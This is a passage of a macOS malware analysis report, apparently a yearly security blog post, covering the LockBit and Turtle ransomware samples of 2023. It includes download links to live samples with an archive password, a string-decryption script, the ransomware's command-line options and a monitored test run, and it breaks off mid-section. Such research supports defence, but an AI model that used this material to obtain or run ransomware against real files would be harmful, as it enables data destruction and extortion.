

# The Mac Malware of 2023

A comprehensive analysis of the year's new malware

by: Patrick Wardle / January 1, 2024



## **Printable**

A printable (PDF) version of this report can be found here:

## **[The Mac Malware of 2023.pdf](http://localhost:1313/downloads/MacMalware_2023.pdf)**

# **Background**

Goodbye 2023 …and hello 2024!

For what is now the 8<sup>th</sup> year in a row, I've put together a blog post that comprehensively covers all the new Mac malware that emerged throughout the year.

While the specimens may have been reported on before (for example by the AV company that discovered them), this blog aims to cumulatively and comprehensively cover *all* the new Mac malware of 2023 - in one place …yes, with samples available for download!

After reading this blog post you will have a thorough and comprehensive understanding of latest threats targeting macOS. This is especially [important as Macs continue to flourish, especially in the enterprise, where predictions of Mac in the enterprise range from a](https://www.computerworld.com/article/3705669/idc-sees-big-enterprise-shift-to-macs-over-next-12-months.html) **20% increase in 2024**:



# IDC sees big enterprise shift to Macs over next 12 months

The research firm anticipates the number of Macs sold to business users worldwide will jump by 20% between this year and 2024.

…to **[full dominance](https://www.computerworld.com/article/3679730/jamf-q3-data-confirms-rapid-mac-adoption-across-the-enterprise.html)** by the end of the decade:

*"Mac will become the dominant enterprise endpoint by 2030." -Jamf*

Predictably macOS malware follows a similar trajectory, becoming ever more prevalent (and well, insidious). And yes, though I make this claim annually, it held especially true this year, as the number of new macOS malware specimens increased roughly 100% over last year!

In this blog post, we focus on new Mac malware specimens that appeared in 2023. Adware and/or malware from previous years, are not covered.

However at the end of this blog, I've included a **[section](#page-78-0)** dedicated to these other threats, that includes a brief overview, and links to detailed write-ups.

For each malicious specimen covered in this post, we'll discuss the malware's:

- **Infection Vector**:
	- How it was able to infect macOS systems.
- **Persistence Mechanism**:

How it installed itself, to ensure it would be automatically restarted on reboot/user login.

**Features & Goals**:

What was the purpose of the malware? a backdoor? a cryptocurrency miner? or something more insidious...

Also, for each malware specimen, if a public sample is available, I've added a direct download link, should you want to follow along with my analysis or dig into the malware more yourself. #SharingIsCaring

```
In years past, I've organized the malware by the month of discovery, which worked well when there
were not a large number of samples. However, this year, given the large increase in the number of
samples, I've decided to organize them by type, for example ransomware, stealers, etc. etc. To me
this also makes more sense, as the month of discovery is somewhat irrelevant (at least from a
technical point of view).
```
## $\mathcal{\mathcal{K}}$  Malware Analysis Tools & Tactics

Before we dive in, let's talk about analysis tools!

Throughout this blog, I reference various tools used in analyzing the malware specimens. While there are a myriad of malware analysis tools, these are some of my own tools, and other favorites, that include:

**[ProcessMonitor](https://objective-see.com/products/utilities.html#ProcessMonitor)**

My open-source utility that monitors process creations and terminations, providing detailed information about such events.

**[FileMonitor](https://objective-see.com/products/utilities.html#FileMonitor)**

My open-source utility that monitors file events (such as creation, modifications, and deletions) providing detailed information about such events.

**[DNSMonitor](https://objective-see.com/products/utilities.html#DNSMonitor)**

My open-source utility that monitors DNS traffic providing detailed information domain name questions, answers, and more.

**[WhatsYourSign](https://objective-see.com/products/whatsyoursign.html)**

My open-source utility that displays code-signing information, via the UI.

### **[Netiquette](https://objective-see.com/products/netiquette.html)**

My open-source (light-weight) network monitor.

 $\bullet$  lldb

The de-facto commandline debugger for macOS. Installed (to  $/\text{usr}/\text{bin}/\text{11db}$ ) as part of Xcode.

- **[Suspicious Package](https://mothersruin.com/software/SuspiciousPackage/)** A tools for "inspecting macOS Installer Packages" (.pkgs), which also allows you to easily extract files directly from the .pkg.
- **[Hopper Disassembler](https://www.hopperapp.com/)**

A "reverse engineering tool (for macOS) that lets you disassemble, decompile and debug your applications" …or malware specimens.

Interested in general Mac malware analysis techniques?



### **Ransomware:**

While macOS has faced ransomware threats in the past, 2023 marked a significant shift as ransomware groups, including LockBit, turned their focus to macOS for the first time. Besides the LockBit sample, another specimen dubbed "Turtle" was uncovered in 2023. And though both were not quite ready for "prime time" on macOS (for example neither took TCC into account, nor was notarized) and thus their impact was limited, the fact that ransomware gangs have now set their sights on macOS, should give us all pause for concern. Additionally, it is imperative to ensure that we are sufficiently prepared for future ransomware attacks, which are likely to be more refined and thus consequently pose a higher level of risk.

### **LockBit (macOS)**

LockBit is cross-platform ransomware (attributed to the notorious LockBit ransomware gang), that decrypts users' files and demands a ransom.

Download: **[LockBit](https://github.com/objective-see/Malware/raw/main/LockBit.zip)** (password: infect3d)

**[@MalwareHunterTeam](https://twitter.com/malwrhunterteam/)** was the first to tweet about a new LockBit ransomware variant, targeting macOS:



As shown in the tweet, the ransomware binary initially was undetected by any of the anti-virus engines on VirusTotal:



LockBit's macOS Variant on VirusTotal (credit: @MalwareHunterTeam)

The relevance of this macOS specimen was well articulated in a tweet from **[@vxunderground](https://twitter.com/vxunderground/status/1647424861810065410)**:

*"Lockbit ransomware group has created their first MacOS-based payload. We believe this is the first time a large ransomware threat group has developed a payload for Apple products." vx-underground*

Interested in learning more about the LockBit Ransomware Group? Read:

**["The Unrelenting Menace of the LockBit Ransomware Gang"](https://www.wired.com/story/lockbit-ransomware-attacks/)** (Wired/Lily Hay Newman).



- **["The LockBit ransomware \(kinda\) comes for macOS"](https://objective-see.org/blog/blog_0x75.html)**
- **["Apple's Macs Have Long Escaped Ransomware. That May Be Changing"](https://www.wired.com/story/apple-mac-lockbit-ransomware-samples/)**



Though samples were discovered there was no context or information regarding how LockBit would go about deploying them to infect macOS systems. Moreover, as the macOS sample seemed to still be somewhat in development, combined with the fact that there were not reports of infections in the wild, it possible that there is/was not an infection vector …yet.



**Persistence:** None

Ransomware rarely needs to persist: it simply runs, encrypts users' files, and then demands a ransom. LockBit is no different, and thus, does not persist.



**Capabilities:** Ransomware

LockBit's macOS malware specimen encrypts users' files, then demands a ransom.

Static analysis revealed it contained many embedded strings that had been XOR-encrypted with the hard-coded key of 0x39. In the following disassembly, note the value of  $0 \times 39$  is loaded into the w8 register. As w8 is the lower 32-bit of the 64-bit  $\times 8$  register, only the 0x39 (of the 0x1964126200000039) will be loaded into w8.

Subsequent XOR instructions ( $\epsilon$ or) then make use of the w8 register, which holds the XOR key (0x39):



I created the following Python script to decrypt the embedded strings:

```
with open("locker Apple M1 64", "rb") as f in, open("strings", "wb") as f out:
        chunk = f_{in.read(1024)} if not chunk:
             break
        encrypted_chunk = bytes(byte \land 0x39 for byte in chunk)
         f_out.write(encrypted_chunk)
```
Once the strings have been decrypted, we find, amongst other things, the ransomware's command-line usage:

```
Usage: %s [OPTION]... -i '/path/to/crypt'
Recursively crypts files in a path or by extention.
Mandatory arguments to long options are mandatory for short options too.
  -i, --indir bath to crypt<br>-m, --minfile minimal size
  -m, --minfile minimal size of a crypted file, no less than 4096<br>-r, --remove self remove this file after work
  -r, --remove self remove this file after work<br>-1, --log prints the log to the console
  -1, --log prints the log to the console<br>-n, --nolog do not print the log to the f
  -n, --nolog do not print the log to the file /tmp/locker.log<br>-d, --daemonize runs a program as Unix daemon
                      runs a program as Unix daemon
   -w, --wholefile encrypts whole file
   -b, --beginfile encrypts first N bytes
   -e, --extentions encrypts files by extentions
   -o, --nostop prevent to stop working VM
   -t, --wipe wipe free space
   -s, --spot upper bound limitation value of spot in Mb
  -p, --pass password<br>-f, --full full log
  -f, --full<br>-a, --delaystart delay in minutes
   -y, --noexts do not search for extentions
   -v, --vmdk search for extentions inside VMDK files
```
# # FileMonitor.app/Contents/MacOS/FileMonitor -pretty -json -filter locker\_Apple\_M1\_64

…and run the ransomware with the following command line:

- -f : full log
- -p test: password
- -i ~/Downloads/lock me up: directory to encrypt / ransom

You can see the file monitor detecting the ransomware opening its log file (tmp/locklog). We'll take a peek at the log file's contents shortly.



Then, we can see the malware accessing (opening) files in the specified directory (e.g. DazzleSpy.zip), to encrypt them, and then renaming the encrypted files with the . lockbit extension:

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -json -filter locker_Apple_M1_64
   "event" : "ES_EVENT_TYPE_NOTIFY_OPEN",
    "destination" : "/Users/user/Downloads/lock me up/DazzleSpy.zip",
     "process" : {
         "pid" : 8231
         "name" : "locker_Apple_M1_64",
         "path" : "/Users/user/Downloads/locker_Apple_M1_64",
  "event" : "ES EVENT TYPE NOTIFY RENAME",
    "destination" : "/Users/user/Downloads/lock me up/DazzleSpy.zip.lockbit",
     "process" : {
         "pid" : 8231
        "name" : "locker Apple M1 64",
         "path" : "/Users/user/Downloads/locker_Apple_M1_64",
```
Finally, the ransomware creates a file named "!!!-Restore-My-Files-!!!" which the ransom note with the decryption instructions:





Ransomed files and ransom note

Let's take a peek at the log  $/$ tmp $/$ locker.log), which show us details of the ransomware's actions:

```
[19:16:45][74073472l][+] Launch parameters: ./locker_Apple_M1_64 -i 
'/Users/user/Downloads/lock_me_up' -m 16 -w 0 -b 0 -r 0 -l 1 -n 0 -d 1 -e '' -s 10 -p test -o 0 -t 0
-f 1 -a 0 -z 0 -y 0
```

```
~~~~~~~~~~~~~~Hardware~~~~~~~~~~~~~~~~~~~
[19:32:07][4329948544][+] Add directory to encrypt: /Users/user/Downloads/lock me up
[19:32:07][6140964864][+] Start encrypting file /Users/user/Downloads/lock me up/DazzleSpy.zip
[19:32:07][6140964864][+] Start encrypting file /Users/user/Downloads/lock_me_up/DazzleSpy.zip spot 
0 from 1. Original checksum 2846984875
...
[19:32:07][6140964864][+] End file /Users/user/Downloads/lock_me_up/DazzleSpy.zip size 223464 time 
1672883981 is encrypted. Checksum after encryption 3269819564
```

```
...
```
...easy enough to see it is, as expected, encrypting the files in the specified  $(1 \circ c \times m$ e up) directory.

### **Turtle**

Internally dubbed "Turtle", this ransomware also targets macOS, though yet again in its current state it does not post much of a threat to macOS users.

This malware came to my attention when a researched named Austin pinged me about a possible new ransomware specimen that was targeting macOS.

*"Found sample on VT 91a5faa41d19090e1c5c1016254fd22a - [possible] Mac ransomware. ...Couldn't find much on it so wondering your thoughts if you have time!" -Austin*

Though uploaded just two days before the message from Austin, 24 of the anti-virus engine are already flagging it as malicious:



#### Turtle Ransomware on VirusTotal

This is unusual, as generally new malware takes a while to get picked up by such engines. However, as we can see in the above screenshot, crowdsource YARA rules flag is on Windows APIs. Also the names the AV engines have assigned the malicious binary are rather vague such as "Other:Malware-gen", "Trojan.Generic", or "Possible Threat". Others flag it as Windows malware ("Win32.Troj.Undef"). At first blush, yes kind of strange, but turns out that as there was a known Window's version of the ransomware, the AV engines were able to flag the new macOS variant.

> One AV engine, Rising, detects it as "Ransom.Turtle" ...this turned out to be the internal name of the ransomware.



- "**[It's Turtles All The Way Down](https://objective-see.org/blog/blog_0x76.html)**"
- "**[macOS devices targeted with Turtle ransomware](https://www.scmagazine.com/brief/novel-turtle-ransomware-targets-macos-devices)**"



What was uncovered on VirusTotal was a new macOS variant, and a related archive containing both this file and other binaries compiled for other OSs:

